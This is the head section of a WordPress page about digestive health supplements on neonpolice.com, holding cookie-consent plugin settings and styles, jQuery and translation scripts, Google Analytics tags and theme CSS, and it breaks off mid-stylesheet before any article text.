var _ckyConfig = {"_ipData":[],"_assetsURL":"https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://neonpolice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://neonpolice.com/","url_slugs":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"kr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","fr_FR","es_ES","ko_KR"],"trp_ald_ajax_url":"https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"ko"},"language_urls":{"en_US":"https://neonpolice.com/digestive-health-supplements/","fr_FR":"https://neonpolice.com/fr/digestive-health-supplements/","es_ES":"https://neonpolice.com/es/digestive-health-supplements/","ko_KR":"https://neonpolice.com/kr/digestive-health-supplements/"},"english_name":{"en_US":"English","fr_FR":"Fran\u00e7ais","es_ES":"Espa\u00f1ol","ko_KR":"\ud55c\uad6d\uc5b4"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EH0VC38RZ2" id="google_gtagjs-js" async></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["neonpolice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EH0VC38RZ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://neonpolice.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/fr/wp-json/wp/v2/posts/14444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://neonpolice.com/fr/?p=14444' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
																											</style>
	<link rel="alternate" hreflang="en-US" href="https://neonpolice.com/digestive-health-supplements/"/>
<link rel="alternate" hreflang="fr-FR" href="https://neonpolice.com/fr/digestive-health-supplements/"/>
<link rel="alternate" hreflang="es-ES" href="https://neonpolice.com/es/digestive-health-supplements/"/>
<link rel="alternate" hreflang="ko-KR" href="https://neonpolice.com/kr/digestive-health-supplements/"/>
<link rel="alternate" hreflang="en" href="https://neonpolice.com/digestive-health-supplements/"/>
<link rel="alternate" hreflang="fr" href="https://neonpolice.com/fr/digestive-health-supplements/"/>
<link rel="alternate" hreflang="es" href="https://neonpolice.com/es/digestive-health-supplements/"/>
<link rel="alternate" hreflang="ko" href="https://neonpolice.com/kr/digestive-health-supplements/"/>
<script type="8ece281c596b571ab7ba30ca-text/javascript">var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'Rubik', sans-serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .penci-login-register input[type="email"], .penci-login-register input[type="text"], .penci-login-register input[type="password"], 